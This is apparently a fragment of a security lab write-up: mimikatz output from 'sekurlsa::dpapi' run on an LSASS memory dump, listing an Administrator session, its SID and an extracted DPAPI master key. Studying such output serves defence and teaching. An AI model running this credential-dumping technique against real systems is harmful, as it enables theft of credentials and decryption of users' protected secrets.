 mimikatz # sekurlsa::dpapi
Opening : 'lsassl.dump' file for minidump...
Authentication Id : 0 ; 2864944 (00000000:002bb730)
Session : Interactive from 2
User Name : Administrator
Domain : SER2008-01
Logon Server : SER2008-01
Logon Time : 2024/10/7 20:49:36
SID : S-1-5-21-1606241563-279715836-406074631-500
[00000000]
* GUID : {5adc41c0-2e0c-4e87-b957-6897c3353e62}
* Time : 2024/10/7 21:02:41
* MasterKey : 2e901389899c4eea3d02f22775c956bd5f0da33aef9e5a6b80dd7915192d3d2360e4723f016790f10110d21e007a2bc
a9b032009fe0e690b2fed021dc4a6e81
* sha1(key) : 2de9a91a5795affc1038ce3f0ff06ac9c9cb00fe